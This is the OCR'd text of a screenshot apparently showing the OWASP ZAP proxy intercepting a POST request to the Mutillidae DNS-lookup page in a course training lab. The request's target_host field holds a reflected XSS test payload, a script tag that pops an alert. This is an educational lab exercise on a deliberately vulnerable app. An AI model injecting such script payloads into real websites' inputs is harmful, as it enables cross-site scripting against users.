 HTTP Message
Request
Response
POST http://lab.awh.exdemy.com/chapter2/mutillidae/index.php?page=dns-
lookup.php HTTP/1.1
Host: lab.awh.exdemy.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: https://lab.awh.exdemy.com
target_host=<script>alert("Mola el HUD del ZAP");</script>&dns-lookup-php-
submit-button=Lookup+DNS
Step
Continue
Drop